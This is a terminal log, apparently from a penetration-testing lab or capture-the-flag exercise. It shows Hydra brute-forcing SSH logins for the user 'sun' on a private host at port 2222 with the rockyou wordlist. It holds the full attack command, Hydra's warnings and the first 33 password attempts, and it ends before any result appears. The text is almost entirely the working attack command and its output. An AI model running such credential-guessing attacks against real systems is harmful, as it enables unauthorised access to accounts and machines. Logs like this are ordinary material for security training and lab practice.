 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l sun -P rockyou.txt ssh://192.168.31.140 -s 2222 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-09 00:52:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.31.140:2222/
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "654321" - 17 of 14344400 [child 13] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "michael" - 18 of 14344400 [child 14] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "ashley" - 19 of 14344400 [child 3] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "qwerty" - 20 of 14344400 [child 0] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "111111" - 21 of 14344400 [child 1] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "iloveu" - 22 of 14344400 [child 4] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "000000" - 23 of 14344400 [child 6] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "michelle" - 24 of 14344400 [child 7] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "tigger" - 25 of 14344400 [child 2] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "sunshine" - 26 of 14344400 [child 5] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "chocolate" - 27 of 14344400 [child 8] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "password1" - 28 of 14344400 [child 9] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "soccer" - 29 of 14344400 [child 15] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "anthony" - 30 of 14344400 [child 10] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "friends" - 31 of 14344400 [child 13] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "butterfly" - 32 of 14344400 [child 14] (0/2)
[ATTEMPT] target 192.168.31.140 - login "sun" - pass "purple" - 33 of 14344400 [child 3] (0/2)